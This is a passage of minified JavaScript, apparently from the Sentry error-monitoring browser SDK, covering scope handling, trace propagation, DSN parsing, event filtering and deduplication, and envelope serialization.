t?t(this):t,n=e instanceof xt?e.getScopeData():k(e)?t:void 0,{tags:r,extra:s,user:o,contexts:i,level:a,fingerprint:c=[],propagationContext:u}=n||{};return this._tags={...this._tags,...r},this._extra={...this._extra,...s},this._contexts={...this._contexts,...i},o&&Object.keys(o).length&&(this._user=o),a&&(this._level=a),c.length&&(this._fingerprint=c),u&&(this._propagationContext=u),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,wt(this,void 0),this._attachments=[],this.setPropagationContext({traceId:bt(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(t,e){const n="number"==typeof e?e:100;if(n<=0)return this;const r={timestamp:lt(),...t,message:t.message?V(t.message,2048):t.message};return this._breadcrumbs.push(r),this._breadcrumbs.length>n&&(this._breadcrumbs=this._breadcrumbs.slice(-n),this._client?.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:Tt(this)}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=vt(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,e){const n=e?.event_id||it();if(!this._client)return _&&G.warn("No client configured on scope - will not capture exception!"),n;const r=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:r,...e,event_id:n},this),n}captureMessage(t,e,n){const r=n?.event_id||it();if(!this._client)return _&&G.warn("No client configured on scope - will not capture message!"),r;const s=new Error(t);return this._client.captureMessage(t,e,{originalException:t,syntheticException:s,...n,event_id:r},this),r}captureEvent(t,e){const n=e?.event_id||it();return this._client?(this._client.captureEvent(t,{...e,event_id:n},this),n):(_&&G.warn("No client configured on scope - will not capture event!"),n)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}class kt{constructor(t,e){let n,r;n=t||new xt,r=e||new xt,this._stack=[{scope:n}],this._isolationScope=r}withScope(t){const e=this._pushScope();let n;try{n=t(e)}catch(t){throw this._popScope(),t}return P(n)?n.then(t=>(this._popScope(),t),t=>{throw this._popScope(),t}):(this._popScope(),n)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return!(this._stack.length<=1)&&!!this._stack.pop()}}function It(){const t=h(m());return t.stack=t.stack||new kt(g("defaultCurrentScope",()=>new xt),g("defaultIsolationScope",()=>new xt))}function Pt(t){return It().withScope(t)}function $t(t,e){const n=It();return n.withScope(()=>(n.getStackTop().scope=t,e(t)))}function Ct(t){return It().withScope(()=>t(It().getIsolationScope()))}function Ot(t){const e=h(t);return e.acs?e.acs:{withIsolationScope:Ct,withScope:Pt,withSetScope:$t,withSetIsolationScope:(t,e)=>Ct(e),getCurrentScope:()=>It().getScope(),getIsolationScope:()=>It().getIsolationScope()}}function At(){return Ot(m()).getCurrentScope()}function Rt(){return Ot(m()).getIsolationScope()}function Lt(...t){const e=Ot(m());if(2===t.length){const[n,r]=t;return n?e.withSetScope(n,r):e.withScope(r)}return e.withScope(t[0])}function Dt(){return At().getClient()}function Nt(t){const e=t.getPropagationContext(),{traceId:n,parentSpanId:r,propagationSpanId:s}=e,o={trace_id:n,span_id:s||St()};return r&&(o.parent_span_id=r),o}const Mt="production";function jt(t){return new Ft(e=>{e(t)})}function qt(t){return new Ft((e,n)=>{n(t)})}class Ft{constructor(t){this._state=0,this._handlers=[],this._runExecutor(t)}then(t,e){return new Ft((n,r)=>{this._handlers.push([!1,e=>{if(t)try{n(t(e))}catch(t){r(t)}else n(e)},t=>{if(e)try{n(e(t))}catch(t){r(t)}else r(t)}]),this._executeHandlers()})}catch(t){return this.then(t=>t,t)}finally(t){return new Ft((e,n)=>{let r,s;return this.then(e=>{s=!1,r=e,t&&t()},e=>{s=!0,r=e,t&&t()}).then(()=>{s?n(r):e(r)})})}_executeHandlers(){if(0===this._state)return;const t=this._handlers.slice();this._handlers=[],t.forEach(t=>{t[0]||(1===this._state&&t[1](this._value),2===this._state&&t[2](this._value),t[0]=!0)})}_runExecutor(t){const e=(t,e)=>{0===this._state&&(P(e)?e.then(n,r):(this._state=t,this._value=e,this._executeHandlers()))},n=t=>{e(1,t)},r=t=>{e(2,t)};try{t(n,r)}catch(t){r(t)}}}function Ut(t,e,n,r=0){return new Ft((s,o)=>{const i=t[r];if(null===e||"function"!=typeof i)s(e);else{const a=i({...e},n);_&&i.id&&null===a&&G.log(`Event processor "${i.id}" dropped event`),P(a)?a.then(e=>Ut(t,e,n,r+1).then(s)).then(null,o):Ut(t,a,n,r+1).then(s).then(null,o)}})}const Ht="sentry.source",Bt="sentry.sample_rate",zt="sentry.previous_trace_sample_rate",Wt="sentry.op",Jt="sentry.origin",Yt="sentry.idle_span_finish_reason",Gt="sentry.measurement_unit",Vt="sentry.measurement_value",Kt="sentry.custom_span_name",Xt="sentry.profile_id",Zt="sentry.exclusive_time",Qt="sentry.link.type",te="sentry-",ee=/^sentry-/;function ne(t){const e=function(t){if(!t||!w(t)&&!Array.isArray(t))return;if(Array.isArray(t))return t.reduce((t,e)=>{const n=se(e);return Object.entries(n).forEach(([e,n])=>{t[e]=n}),t},{});return se(t)}(t);if(!e)return;const n=Object.entries(e).reduce((t,[e,n])=>{if(e.match(ee)){t[e.slice(7)]=n}return t},{});return Object.keys(n).length>0?n:void 0}function re(t){if(!t)return;return function(t){if(0===Object.keys(t).length)return;return Object.entries(t).reduce((t,[e,n],r)=>{const s=`${encodeURIComponent(e)}=${encodeURIComponent(n)}`,o=0===r?s:`${t},${s}`;return o.length>8192?(_&&G.warn(`Not adding key: ${e} with val: ${n} to baggage header due to exceeding baggage size limits.`),t):o},"")}(Object.entries(t).reduce((t,[e,n])=>(n&&(t[`${te}${e}`]=n),t),{}))}function se(t){return t.split(",").map(t=>t.split("=").map(t=>{try{return decodeURIComponent(t.trim())}catch{return}})).reduce((t,[e,n])=>(e&&n&&(t[e]=n),t),{})}const oe=/^o(\d+)\./,ie=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function ae(t,e=!1){const{host:n,path:r,pass:s,port:o,projectId:i,protocol:a,publicKey:c}=t;return`${a}://${c}${e&&s?`:${s}`:""}@${n}${o?`:${o}`:""}/${r?`${r}/`:r}${i}`}function ce(t){return{protocol:t.protocol,publicKey:t.publicKey||"",pass:t.pass||"",host:t.host,port:t.port||"",path:t.path||"",projectId:t.projectId}}function ue(t){const e="string"==typeof t?function(t){const e=ie.exec(t);if(!e)return void q(()=>{console.error(`Invalid Sentry Dsn: ${t}`)});const[n,r,s="",o="",i="",a=""]=e.slice(1);let c="",u=a;const d=u.split("/");if(d.length>1&&(c=d.slice(0,-1).join("/"),u=d.pop()),u){const t=u.match(/^\d+/);t&&(u=t[0])}return ce({host:o,pass:s,path:c,projectId:u,port:i,protocol:n,publicKey:r})}(t):ce(t);if(e&&function(t){if(!_)return!0;const{port:e,projectId:n,protocol:r}=t;return!(["protocol","publicKey","host","projectId"].find(e=>!t[e]&&(G.error(`Invalid Sentry Dsn: ${e} missing`),!0))||(n.match(/^\d+$/)?function(t){return"http"===t||"https"===t}(r)?e&&isNaN(parseInt(e,10))&&(G.error(`Invalid Sentry Dsn: Invalid port ${e}`),1):(G.error(`Invalid Sentry Dsn: Invalid protocol ${r}`),1):(G.error(`Invalid Sentry Dsn: Invalid projectId ${n}`),1)))}(e))return e}function de(t){if("boolean"==typeof __SENTRY_TRACING__&&!__SENTRY_TRACING__)return!1;const e=t||Dt()?.getOptions();return!(!e||null==e.tracesSampleRate&&!e.tracesSampler)}function pe(t,e){t.setAttribute("http.response.status_code",e);const n=function(t){if(t<400&&t>=100)return{code:1};if(t>=400&&t<500)switch(t){case 401:return{code:2,message:"unauthenticated"};case 403:return{code:2,message:"permission_denied"};case 404:return{code:2,message:"not_found"};case 409:return{code:2,message:"already_exists"};case 413:return{code:2,message:"failed_precondition"};case 429:return{code:2,message:"resource_exhausted"};case 499:return{code:2,message:"cancelled"};default:return{code:2,message:"invalid_argument"}}if(t>=500&&t<600)switch(t){case 501:return{code:2,message:"unimplemented"};case 503:return{code:2,message:"unavailable"};case 504:return{code:2,message:"deadline_exceeded"};default:return{code:2,message:"internal_error"}}return{code:2,message:"unknown_error"}}(e);"unknown_error"!==n.message&&t.setStatus(n)}const le="_sentryScope",fe="_sentryIsolationScope";function me(t){return{scope:t[le],isolationScope:t[fe]}}function he(t){if("boolean"==typeof t)return Number(t);const e="string"==typeof t?parseFloat(t):t;return"number"!=typeof e||isNaN(e)||e<0||e>1?void 0:e}const ge=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function _e(t,e){const n=function(t){if(!t)return;const e=t.match(ge);if(!e)return;let n;return"1"===e[3]?n=!0:"0"===e[3]&&(n=!1),{traceId:e[1],parentSampled:n,parentSpanId:e[2]}}(t),r=ne(e);if(!n?.traceId)return{traceId:bt(),sampleRand:Math.random()};const s=function(t,e){const n=he(e?.sample_rand);if(void 0!==n)return n;const r=he(e?.sample_rate);return r&&void 0!==t?.parentSampled?t.parentSampled?Math.random()*r:r+Math.random()*(1-r):Math.random()}(n,r);r&&(r.sample_rand=s.toString());const{traceId:o,parentSpanId:i,parentSampled:a}=n;return{traceId:o,parentSpanId:i,sampled:a,dsc:r||{},sampleRand:s}}function ye(t=bt(),e=St(),n){let r="";return void 0!==n&&(r=n?"-1":"-0"),`${t}-${e}${r}`}let ve=!1;function be(t){const{spanId:e,traceId:n}=t.spanContext(),{data:r,op:s,parent_span_id:o,status:i,origin:a,links:c}=xe(t);return{parent_span_id:o,span_id:e,trace_id:n,data:r,op:s,status:i,origin:a,links:c}}function Se(t){const{spanId:e,traceId:n,isRemote:r}=t.spanContext(),s=r?e:xe(t).parent_span_id,o=me(t).scope;return{parent_span_id:s,span_id:r?o?.getPropagationContext().propagationSpanId||St():e,trace_id:n}}function Ee(t){return t&&t.length>0?t.map(({context:{spanId:t,traceId:e,traceFlags:n,...r},attributes:s})=>({span_id:t,trace_id:e,sampled:1===n,attributes:s,...r})):void 0}function we(t){return"number"==typeof t?Te(t):Array.isArray(t)?t[0]+t[1]/1e9:t instanceof Date?Te(t.getTime()):ht()}function Te(t){return t>9999999999?t/1e3:t}function xe(t){if(function(t){return"function"==typeof t.getSpanJSON}(t))return t.getSpanJSON();const{spanId:e,traceId:n}=t.spanContext();if(function(t){const e=t;return!!(e.attributes&&e.startTime&&e.name&&e.endTime&&e.status)}(t)){const{attributes:r,startTime:s,name:o,endTime:i,status:a,links:c}=t;return{span_id:e,trace_id:n,data:r,description:o,parent_span_id:"parentSpanId"in t?t.parentSpanId:"parentSpanContext"in t?t.parentSpanContext?.spanId:void 0,start_timestamp:we(s),timestamp:we(i)||void 0,status:Ie(a),op:r[Wt],origin:r[Jt],links:Ee(c)}}return{span_id:e,trace_id:n,start_timestamp:0,data:{}}}function ke(t){const{traceFlags:e}=t.spanContext();return 1===e}function Ie(t){if(t&&0!==t.code)return 1===t.code?"ok":t.message||"unknown_error"}const Pe="_sentryChildSpans",$e="_sentryRootSpan";function Ce(t,e){const n=t[$e]||t;tt(e,$e,n),t[Pe]?t[Pe].add(e):tt(t,Pe,new Set([e]))}function Oe(t){const e=new Set;return function t(n){if(!e.has(n)&&ke(n)){e.add(n);const r=n[Pe]?Array.from(n[Pe]):[];for(const e of r)t(e)}}(t),Array.from(e)}function Ae(t){return t[$e]||t}function Re(){const t=Ot(m());return t.getActiveSpan?t.getActiveSpan():Tt(At())}function Le(){ve||(q(()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly.")}),ve=!0)}const De="_frozenDsc";function Ne(t,e){tt(t,De,e)}function Me(t,e){const n=e.getOptions(),{publicKey:r,host:s}=e.getDsn()||{};let o;n.orgId?o=String(n.orgId):s&&(o=function(t){const e=t.match(oe);return e?.[1]}(s));const i={environment:n.environment||Mt,release:n.release,public_key:r,trace_id:t,org_id:o};return e.emit("createDsc",i),i}function je(t,e){const n=e.getPropagationContext();return n.dsc||Me(n.traceId,t)}function qe(t){const e=Dt();if(!e)return{};const n=Ae(t),r=xe(n),s=r.data,o=n.spanContext().traceState,i=o?.get("sentry.sample_rate")??s[Bt]??s[zt];function a(t){return"number"!=typeof i&&"string"!=typeof i||(t.sample_rate=`${i}`),t}const c=n[De];if(c)return a(c);const u=o?.get("sentry.dsc"),d=u&&ne(u);if(d)return a(d);const p=Me(t.spanContext().traceId,e),l=s[Ht],f=r.description;return"url"!==l&&f&&(p.transaction=f),de()&&(p.sampled=String(ke(n)),p.sample_rand=o?.get("sentry.sample_rand")??me(n).scope?.getPropagationContext().sampleRand.toString()),a(p),e.emit("createDsc",p,n),p}function Fe(t,e){const{fingerprint:n,span:r,breadcrumbs:s,sdkProcessingMetadata:o}=e;!function(t,e){const{extra:n,tags:r,user:s,contexts:o,level:i,transactionName:a}=e;Object.keys(n).length&&(t.extra={...n,...t.extra});Object.keys(r).length&&(t.tags={...r,...t.tags});Object.keys(s).length&&(t.user={...s,...t.user});Object.keys(o).length&&(t.contexts={...o,...t.contexts});i&&(t.level=i);a&&"transaction"!==t.type&&(t.transaction=a)}(t,e),r&&function(t,e){t.contexts={trace:Se(e),...t.contexts},t.sdkProcessingMetadata={dynamicSamplingContext:qe(e),...t.sdkProcessingMetadata};const n=Ae(e),r=xe(n).description;r&&!t.transaction&&"transaction"===t.type&&(t.transaction=r)}(t,r),function(t,e){t.fingerprint=t.fingerprint?Array.isArray(t.fingerprint)?t.fingerprint:[t.fingerprint]:[],e&&(t.fingerprint=t.fingerprint.concat(e));t.fingerprint.length||delete t.fingerprint}(t,n),function(t,e){const n=[...t.breadcrumbs||[],...e];t.breadcrumbs=n.length?n:void 0}(t,s),function(t,e){t.sdkProcessingMetadata={...t.sdkProcessingMetadata,...e}}(t,o)}function Ue(t,e){const{extra:n,tags:r,user:s,contexts:o,level:i,sdkProcessingMetadata:a,breadcrumbs:c,fingerprint:u,eventProcessors:d,attachments:p,propagationContext:l,transactionName:f,span:m}=e;He(t,"extra",n),He(t,"tags",r),He(t,"user",s),He(t,"contexts",o),t.sdkProcessingMetadata=vt(t.sdkProcessingMetadata,a,2),i&&(t.level=i),f&&(t.transactionName=f),m&&(t.span=m),c.length&&(t.breadcrumbs=[...t.breadcrumbs,...c]),u.length&&(t.fingerprint=[...t.fingerprint,...u]),d.length&&(t.eventProcessors=[...t.eventProcessors,...d]),p.length&&(t.attachments=[...t.attachments,...p]),t.propagationContext={...t.propagationContext,...l}}function He(t,e,n){t[e]=vt(t[e],n,1)}let Be,ze,We;function Je(t){const e=f._sentryDebugIds;if(!e)return{};const n=Object.keys(e);return We&&n.length===ze||(ze=n.length,We=n.reduce((n,r)=>{Be||(Be={});const s=Be[r];if(s)n[s[0]]=s[1];else{const s=t(r);for(let t=s.length-1;t>=0;t--){const o=s[t],i=o?.filename,a=e[r];if(i&&a){n[i]=a,Be[r]=[i,a];break}}}return n},{})),We}const Ye="?",Ge=/\(error: (.*)\)/,Ve=/captureMessage|captureException/;function Ke(...t){const e=t.sort((t,e)=>t[0]-e[0]).map(t=>t[1]);return(t,n=0,r=0)=>{const s=[],o=t.split("\n");for(let t=n;t<o.length;t++){const n=o[t];if(n.length>1024)continue;const i=Ge.test(n)?n.replace(Ge,"$1"):n;if(!i.match(/\S*Error: /)){for(const t of e){const e=t(i);if(e){s.push(e);break}}if(s.length>=50+r)break}}return function(t){if(!t.length)return[];const e=Array.from(t);/sentryWrapped/.test(Xe(e).function||"")&&e.pop();e.reverse(),Ve.test(Xe(e).function||"")&&(e.pop(),Ve.test(Xe(e).function||"")&&e.pop());return e.slice(0,50).map(t=>({...t,filename:t.filename||Xe(e).filename,function:t.function||Ye}))}(s.slice(r))}}function Xe(t){return t[t.length-1]||{}}const Ze="<anonymous>";function Qe(t){try{return t&&"function"==typeof t&&t.name||Ze}catch{return Ze}}function tn(t){const e=t.exception;if(e){const t=[];try{return e.values.forEach(e=>{e.stacktrace.frames&&t.push(...e.stacktrace.frames)}),t}catch{return}}}function en(t,e=100,n=1/0){try{return rn("",t,e,n)}catch(t){return{ERROR:`**non-serializable** (${t})`}}}function nn(t,e=3,n=102400){const r=en(t,e);return s=r,function(t){return~-encodeURI(t).split(/%..|./).length}(JSON.stringify(s))>n?nn(t,e-1,n):r;var s}function rn(t,e,n=1/0,r=1/0,s=function(){const t=new WeakSet;function e(e){return!!t.has(e)||(t.add(e),!1)}function n(e){t.delete(e)}return[e,n]}()){const[o,i]=s;if(null==e||["boolean","string"].includes(typeof e)||"number"==typeof e&&Number.isFinite(e))return e;const a=function(t,e){try{if("domain"===t&&e&&"object"==typeof e&&e._events)return"[Domain]";if("domainEmitter"===t)return"[DomainEmitter]";if("undefined"!=typeof global&&e===global)return"[Global]";if("undefined"!=typeof window&&e===window)return"[Window]";if("undefined"!=typeof document&&e===document)return"[Document]";if(C(e))return"[VueViewModel]";if(k(n=e)&&"nativeEvent"in n&&"preventDefault"in n&&"stopPropagation"in n)return"[SyntheticEvent]";if("number"==typeof e&&!Number.isFinite(e))return`[${e}]`;if("function"==typeof e)return`[Function: ${Qe(e)}]`;if("symbol"==typeof e)return`[${String(e)}]`;if("bigint"==typeof e)return`[BigInt: ${String(e)}]`;const r=function(t){const e=Object.getPrototypeOf(t);return e?.constructor?e.constructor.name:"null prototype"}(e);return/^HTML(\w*)Element$/.test(r)?`[HTMLElement: ${r}]`:`[object ${r}]`}catch(t){return`**non-serializable** (${t})`}var n}(t,e);if(!a.startsWith("[object "))return a;if(e.__sentry_skip_normalization__)return e;const c="number"==typeof e.__sentry_override_normalization_depth__?e.__sentry_override_normalization_depth__:n;if(0===c)return a.replace("object ","");if(o(e))return"[Circular ~]";const u=e;if(u&&"function"==typeof u.toJSON)try{return rn("",u.toJSON(),c-1,r,s)}catch{}const d=Array.isArray(e)?[]:{};let p=0;const l=rt(e);for(const t in l){if(!Object.prototype.hasOwnProperty.call(l,t))continue;if(p>=r){d[t]="[MaxProperties ~]";break}const e=l[t];d[t]=rn(t,e,c-1,r,s),p++}return i(e),d}function sn(t,e,n,r,s,o){const{normalizeDepth:i=3,normalizeMaxBreadth:a=1e3}=t,c={...e,event_id:e.event_id||n.event_id||it(),timestamp:e.timestamp||lt()},u=n.integrations||t.integrations.map(t=>t.name);!function(t,e){const{environment:n,release:r,dist:s,maxValueLength:o=250}=e;t.environment=t.environment||n||Mt,!t.release&&r&&(t.release=r);!t.dist&&s&&(t.dist=s);const i=t.request;i?.url&&(i.url=V(i.url,o))}(c,t),function(t,e){e.length>0&&(t.sdk=t.sdk||{},t.sdk.integrations=[...t.sdk.integrations||[],...e])}(c,u),s&&s.emit("applyFrameMetadata",e),void 0===e.type&&function(t,e){const n=Je(e);t.exception?.values?.forEach(t=>{t.stacktrace?.frames?.forEach(t=>{t.filename&&(t.debug_id=n[t.filename])})})}(c,t.stackParser);const d=function(t,e){if(!e)return t;const n=t?t.clone():new xt;return n.update(e),n}(r,n.captureContext);n.mechanism&&dt(c,n.mechanism);const p=s?s.getEventProcessors():[],l=g("globalScope",()=>new xt).getScopeData();if(o){Ue(l,o.getScopeData())}if(d){Ue(l,d.getScopeData())}const f=[...n.attachments||[],...l.attachments];f.length&&(n.attachments=f),Fe(c,l);return Ut([...p,...l.eventProcessors],c,n).then(t=>(t&&function(t){const e={};if(t.exception?.values?.forEach(t=>{t.stacktrace?.frames?.forEach(t=>{t.debug_id&&(t.abs_path?e[t.abs_path]=t.debug_id:t.filename&&(e[t.filename]=t.debug_id),delete t.debug_id)})}),0===Object.keys(e).length)return;t.debug_meta=t.debug_meta||{},t.debug_meta.images=t.debug_meta.images||[];const n=t.debug_meta.images;Object.entries(e).forEach(([t,e])=>{n.push({type:"sourcemap",code_file:t,debug_id:e})})}(t),"number"==typeof i&&i>0?function(t,e,n){if(!t)return null;const r={...t,...t.breadcrumbs&&{breadcrumbs:t.breadcrumbs.map(t=>({...t,...t.data&&{data:en(t.data,e,n)}}))},...t.user&&{user:en(t.user,e,n)},...t.contexts&&{contexts:en(t.contexts,e,n)},...t.extra&&{extra:en(t.extra,e,n)}};t.contexts?.trace&&r.contexts&&(r.contexts.trace=t.contexts.trace,t.contexts.trace.data&&(r.contexts.trace.data=en(t.contexts.trace.data,e,n)));t.spans&&(r.spans=t.spans.map(t=>({...t,...t.data&&{data:en(t.data,e,n)}})));t.contexts?.flags&&r.contexts&&(r.contexts.flags=en(t.contexts.flags,3,n));return r}(t,i,a):t))}function on(t){if(t)return function(t){return t instanceof xt||"function"==typeof t}(t)||function(t){return Object.keys(t).some(t=>an.includes(t))}(t)?{captureContext:t}:t}const an=["user","level","extra","contexts","tags","fingerprint","propagationContext"];function cn(t,e){return At().captureEvent(t,e)}function un(t){const e=Rt(),n=At(),{userAgent:r}=f.navigator||{},s=_t({user:n.getUser()||e.getUser(),...r&&{userAgent:r},...t}),o=e.getSession();return"ok"===o?.status&&yt(o,{status:"exited"}),dn(),e.setSession(s),s}function dn(){const t=Rt(),e=At().getSession()||t.getSession();e&&function(t,e){let n={};e?n={status:e}:"ok"===t.status&&(n={status:"exited"}),yt(t,n)}(e),pn(),t.setSession()}function pn(){const t=Rt(),e=Dt(),n=t.getSession();n&&e&&e.captureSession(n)}function ln(t=!1){t?dn():pn()}const fn=[];function mn(t){const e=t.defaultIntegrations||[],n=t.integrations;let r;if(e.forEach(t=>{t.isDefaultInstance=!0}),Array.isArray(n))r=[...e,...n];else if("function"==typeof n){const t=n(e);r=Array.isArray(t)?t:[t]}else r=e;return function(t){const e={};return t.forEach(t=>{const{name:n}=t,r=e[n];r&&!r.isDefaultInstance&&t.isDefaultInstance||(e[n]=t)}),Object.values(e)}(r)}function hn(t,e){for(const n of e)n?.afterAllSetup&&n.afterAllSetup(t)}function gn(t,e,n){if(n[e.name])_&&G.log(`Integration skipped because it was already installed: ${e.name}`);else{if(n[e.name]=e,-1===fn.indexOf(e.name)&&"function"==typeof e.setupOnce&&(e.setupOnce(),fn.push(e.name)),e.setup&&"function"==typeof e.setup&&e.setup(t),"function"==typeof e.preprocessEvent){const n=e.preprocessEvent.bind(e);t.on("preprocessEvent",(e,r)=>n(e,r,t))}if("function"==typeof e.processEvent){const n=e.processEvent.bind(e),r=Object.assign((e,r)=>n(e,r,t),{id:e.name});t.addEventProcessor(r)}_&&G.log(`Integration installed: ${e.name}`)}}function _n(t){const e=[];t.message&&e.push(t.message);try{const n=t.exception.values[t.exception.values.length-1];n?.value&&(e.push(n.value),n.type&&e.push(`${n.type}: ${n.value}`))}catch{}return e}const yn=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,/^Can't find variable: gmo$/,/^undefined is not an object \(evaluating 'a\.[A-Z]'\)$/,'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/,/^Java exception was raised during method invocation$/],vn=(t={})=>{let e;return{name:"EventFilters",setup(n){const r=n.getOptions();e=Sn(t,r)},processEvent(n,r,s){if(!e){const n=s.getOptions();e=Sn(t,n)}return function(t,e){if(t.type){if("transaction"===t.type&&function(t,e){if(!e?.length)return!1;const n=t.transaction;return!!n&&Z(n,e)}(t,e.ignoreTransactions))return _&&G.warn(`Event dropped due to being matched by \`ignoreTransactions\` option.\nEvent: ${ct(t)}`),!0}else{if(function(t,e){if(!e?.length)return!1;return _n(t).some(t=>Z(t,e))}(t,e.ignoreErrors))return _&&G.warn(`Event dropped due to being matched by \`ignoreErrors\` option.\nEvent: ${ct(t)}`),!0;if(function(t){if(!t.exception?.values?.length)return!1;return!t.message&&!t.exception.values.some(t=>t.stacktrace||t.type&&"Error"!==t.type||t.value)}(t))return _&&G.warn(`Event dropped due to not having an error message, error type or stacktrace.\nEvent: ${ct(t)}`),!0;if(function(t,e){if(!e?.length)return!1;const n=En(t);return!!n&&Z(n,e)}(t,e.denyUrls))return _&&G.warn(`Event dropped due to being matched by \`denyUrls\` option.\nEvent: ${ct(t)}.\nUrl: ${En(t)}`),!0;if(!function(t,e){if(!e?.length)return!0;const n=En(t);return!n||Z(n,e)}(t,e.allowUrls))return _&&G.warn(`Event dropped due to not being matched by \`allowUrls\` option.\nEvent: ${ct(t)}.\nUrl: ${En(t)}`),!0}return!1}(n,e)?null:n}}},bn=(t={})=>({...vn(t),name:"InboundFilters"});function Sn(t={},e={}){return{allowUrls:[...t.allowUrls||[],...e.allowUrls||[]],denyUrls:[...t.denyUrls||[],...e.denyUrls||[]],ignoreErrors:[...t.ignoreErrors||[],...e.ignoreErrors||[],...t.disableErrorDefaults?[]:yn],ignoreTransactions:[...t.ignoreTransactions||[],...e.ignoreTransactions||[]]}}function En(t){try{const e=[...t.exception?.values??[]].reverse().find(t=>void 0===t.mechanism?.parent_id&&t.stacktrace?.frames?.length),n=e?.stacktrace?.frames;return n?function(t=[]){for(let e=t.length-1;e>=0;e--){const n=t[e];if(n&&"<anonymous>"!==n.filename&&"[native code]"!==n.filename)return n.filename||null}return null}(n):null}catch{return _&&G.error(`Cannot extract url for event ${ct(t)}`),null}}let wn;const Tn=new WeakMap,xn=()=>({name:"FunctionToString",setupOnce(){wn=Function.prototype.toString;try{Function.prototype.toString=function(...t){const e=nt(this),n=Tn.has(Dt())&&void 0!==e?e:this;return wn.apply(n,t)}}catch{}},setup(t){Tn.set(t,!0)}}),kn=()=>{let t;return{name:"Dedupe",processEvent(e){if(e.type)return e;try{if(function(t,e){if(!e)return!1;if(function(t,e){const n=t.message,r=e.message;if(!n&&!r)return!1;if(n&&!r||!n&&r)return!1;if(n!==r)return!1;if(!Pn(t,e))return!1;if(!In(t,e))return!1;return!0}(t,e))return!0;if(function(t,e){const n=$n(e),r=$n(t);if(!n||!r)return!1;if(n.type!==r.type||n.value!==r.value)return!1;if(!Pn(t,e))return!1;if(!In(t,e))return!1;return!0}(t,e))return!0;return!1}(e,t))return _&&G.warn("Event dropped due to being a duplicate of previously captured event."),null}catch{}return t=e}}};function In(t,e){let n=tn(t),r=tn(e);if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;if(r.length!==n.length)return!1;for(let t=0;t<r.length;t++){const e=r[t],s=n[t];if(e.filename!==s.filename||e.lineno!==s.lineno||e.colno!==s.colno||e.function!==s.function)return!1}return!0}function Pn(t,e){let n=t.fingerprint,r=e.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;try{return!(n.join("")!==r.join(""))}catch{return!1}}function $n(t){return t.exception?.values?.[0]}function Cn(t,e){!0===e.debug&&(_?G.enable():q(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")}));At().update(e.initialScope);const n=new t(e);return function(t){At().setClient(t)}(n),n.init(),n}function On(t){const e=t.protocol?`${t.protocol}:`:"",n=t.port?`:${t.port}`:"";return`${e}//${t.host}${n}${t.path?`/${t.path}`:""}/api/`}function An(t,e,n){return e||`${function(t){return`${On(t)}${t.projectId}/envelope/`}(t)}?${function(t,e){const n={sentry_version:"7"};return t.publicKey&&(n.sentry_key=t.publicKey),e&&(n.sentry_client=`${e.name}/${e.version}`),new URLSearchParams(n).toString()}(t,n)}`}function Rn(t,e=[]){return[t,e]}function Ln(t,e){const[n,r]=t;return[n,[...r,e]]}function Dn(t,e){const n=t[1];for(const t of n){if(e(t,t[0].type))return!0}return!1}function Nn(t){const e=h(f);return e.encodePolyfill?e.encodePolyfill(t):(new TextEncoder).encode(t)}function Mn(t){const[e,n]=t;let r=JSON.stringify(e);function s(t){"string"==typeof r?r="string"==typeof t?r+t:[Nn(r),t]:r.push("string"==typeof t?Nn(t):t)}for(const t of n){const[e,n]=t;if(s(`\n${JSON.stringify(e)}\n`),"string"==typeof n||n instanceof Uint8Array)s(n);else{let t;try{t=JSON.stringify(n)}catch{t=JSON.stringify(en(n))}s(t)}}return"string"==typeof r?r:function(t){const e=t.reduce((t,e)=>t+e.length,0),n=new Uint8Array(e);let r=0;for(const e of t)n.set(e,r),r+=e.length;return n}(r)}function jn(t){return[{type:"span"},t]}function qn(t){const e="string"==typeof t.data?Nn(t.data):t.data;return[{type:"attachment",length:e.length,filename:t.filename,content_type:t.contentType,attachment_type:t.attachmentType},e]}const Fn={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",log:"log_item"};function Un(t){return Fn[t]}function 